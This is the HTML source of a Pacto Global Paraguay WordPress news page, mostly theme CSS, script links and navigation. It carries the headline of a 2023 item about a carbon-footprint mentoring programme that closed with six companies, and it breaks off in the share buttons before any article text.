0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/shortcodes.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.pactoglobal.org.py/wp-content/uploads/dynamic_avia/pacto_global.css?ver=691cd64ae13d0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/css/custom.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold-child/style.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-events-cal-css' href='https://www.pactoglobal.org.py/wp-content/themes/enfold/config-events-calendar/event-mod.css?ver=7.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-1728-css' href='https://www.pactoglobal.org.py/wp-content/uploads/dynamic_avia/avia_posts_css/post-1728.css?ver=ver-1763536299' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.pactoglobal.org.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/www.pactoglobal.org.py\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.8.3" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-js.js?ver=7.1.2" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-compat.js?ver=7.1.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.pactoglobal.org.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pactoglobal.org.py/wp-json/wp/v2/posts/1728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pactoglobal.org.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pactoglobal.org.py/?p=1728' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pactoglobal.org.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pactoglobal.org.py%2F2023%2F01%2F20%2Fel-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pactoglobal.org.py/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pactoglobal.org.py%2F2023%2F01%2F20%2Fel-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.pactoglobal.org.py"><link rel="alternate" href="https://www.pactoglobal.org.py/wp-json/tribe/events/v1/" />
<link rel="icon" href="https://www.pactoglobal.org.py/wp-content/uploads/2023/06/favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Pacto Global RSS2 Feed" href="https://www.pactoglobal.org.py/feed/" />
<link rel="pingback" href="https://www.pactoglobal.org.py/xmlrpc.php" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Pacto Global
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:256-PU:146-PLA:9
WP:6.8.3
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:8
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-1728 single-format-standard wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric flama-custom flama roboto-custom roboto tribe-no-js post-type-post category-noticias avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.pactoglobal.org.py/' class='' aria-label='logo-pacto-global' title='logo-pacto-global'><img src="https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png" srcset="https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global.png 356w, https://www.pactoglobal.org.py/wp-content/uploads/2023/03/logo-pacto-global-300x106.png 300w" sizes="(max-width: 356px) 100vw, 356px" height="100" width="300" alt='Pacto Global' title='logo-pacto-global' /></a></span><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-1343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Quiénes somos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/quienes-somos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre Pacto Global</span></a></li>
	<li role="menuitem" id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/diez-principios/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Diez Principios</span></a></li>
	<li role="menuitem" id="menu-item-3388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/objetivos-de-desarrollo-sostenible/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Objetivos de Desarrollo Sostenible</span></a></li>
	<li role="menuitem" id="menu-item-3389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/directorio-y-staff/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Directorio y staff</span></a></li>
	<li role="menuitem" id="menu-item-1341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/alianzas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Alianzas</span></a></li>
	<li role="menuitem" id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/participantes/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Empresas y organizaciones participantes</span></a></li>
	<li role="menuitem" id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/memorias/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Memorias</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.pactoglobal.org.py/que-hacemos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Qué ofrecemos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/espacios-de-formacion/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Espacios de formación</span></a></li>
	<li role="menuitem" id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/visibilidad/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Visibilidad</span></a></li>
	<li role="menuitem" id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/networking/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Networking</span></a></li>
	<li role="menuitem" id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/biblioteca-pacto-global/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Recursos y herramientas</span></a></li>
	<li role="menuitem" id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/informes-de-progreso/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Informes de progreso</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Novedades</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/noticias/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Noticias</span></a></li>
	<li role="menuitem" id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat"><a href="https://www.pactoglobal.org.py/eventos/categoria/eventos/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Eventos</span></a></li>
	<li role="menuitem" id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pactoglobal.org.py/blog-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog «Sostenibilidad en acción»</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.pactoglobal.org.py/quiero-ser-parte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Como unirse</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="https://www.pactoglobal.org.py/que-hacemos/forward-faster/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Forward Faster</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.pactoglobal.org.py/contacto/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contacto</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	<div id='av_section_1'  class='avia-section av-ii1vhs-3b16962aa4add93b1a15bc0ce0621518 main_color avia-section-default avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-bg-style-parallax av-minimum-height av-minimum-height-custom av-height-custom  container_wrap fullsize'   data-av_minimum_height_px='430'><div class='container av-section-cont-open' style='height:430px'><main  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1728'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-gzc500-a075647a75fb0b3975810c22fef50c2e av_one_fifth  avia-builder-el-1  el_before_av_three_fifth  avia-builder-el-first  first flex_column_div  '     ></div><div  class='flex_column av-f51qi8-86900deb09149b2584b0cc0d8457cfa2 av_three_fifth  avia-builder-el-2  el_after_av_one_fifth  el_before_av_one_fifth  flex_column_div  '     ><div  class='av-special-heading av-lhupugq5-baa511077b567a9b169d072d4ffee476 av-special-heading-h1 custom-color-heading blockquote modern-quote modern-centered  avia-builder-el-3  avia-builder-el-no-sibling '><div class='av_custom_color av-subheading av-subheading_above'><p>El camino a la carbono neutralidad</p>
</div><h1 class='av-special-heading-tag '  itemprop="headline"  >El Programa de Mentoría para la medición de la Huella de Carbono cierra con 6 empresas comprometidas a seguir avanzando.</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div><div  class='flex_column av-dssjxc-c4fca5fadd483d841758be502fa93b96 av_one_fifth  avia-builder-el-4  el_after_av_three_fifth  avia-builder-el-last  flex_column_div  '     ></div></div></div></main><!-- close content main element --></div></div><div id='av_section_2'  class='avia-section av-cavbo0-03fe02de90fb0b9a3ae928c5258948c9 main_color avia-section-default avia-no-border-styling  avia-builder-el-5  el_after_av_section  avia-builder-el-last  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1728'><div class='entry-content-wrapper clearfix'>
<div  class='flex_column av-aoof00-f667df812ce8c8a26fc149764063d7f3 av_one_fifth  avia-builder-el-6  el_before_av_three_fifth  avia-builder-el-first  first flex_column_div  '     ></div><div  class='flex_column av-9t3l2o-9e34f4f40c4f0180419fb00d9b384b64 av_three_fifth  avia-builder-el-7  el_after_av_one_fifth  el_before_av_one_fifth  flex_column_div  '     ><div  class='avia-image-container av-lhupurnk-c198597b3f36af4e30a0f154ad5bd316 av-styling- avia-align-center  avia-builder-el-8  el_before_av_social_share  avia-builder-el-first '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class='wp-image-1729 avia-img-lazy-loading-not-1729 avia_image ' src="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-1.jpeg" alt='' title='timthumb (1)'  height="341" width="600"  itemprop="thumbnailUrl" srcset="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-1.jpeg 600w, https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-1-300x171.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div>
<div  class='av-social-sharing-box av-rgz6o-e4af47d984ba04ba1cc066ccf8f19ece av-social-sharing-box-default  avia-builder-el-9  el_after_av_image  avia-builder-el-last  av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Compartir esta noticia</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook avia_social_iconfont' ><a target="_blank" aria-label="Compartir en Facebook" href='https://www.facebook.com/sharer.php?u=https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/&#038;t=El%20Programa%20de%20Mentor%C3%ADa%20para%20la%20medici%C3%B3n%20de%20la%20Huella%20de%20Carbono%20cierra%20con%206%20empresas%20comprometidas%20a%20seguir%20avanzando.' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir en Facebook'><span class='avia_hidden_link_text'>Compartir en Facebook</span></a></li><li class='av-share-link av-social-link-twitter avia_social_iconfont' ><a target="_blank" aria-label="Compartir en X" href='https://twitter.com/share?text=El%20Programa%20de%20Mentor%C3%ADa%20para%20la%20medici%C3%B3n%20de%20la%20Huella%20de%20Carbono%20cierra%20con%206%20empresas%20comprometidas%20a%20seguir%20avanzando.&#038;url=https://www.pactoglobal.org.py/?p=1728' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir en X'><span class='avia_hidden_link_text'>Compartir en X</span></a></li><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Compartir en WhatsApp" 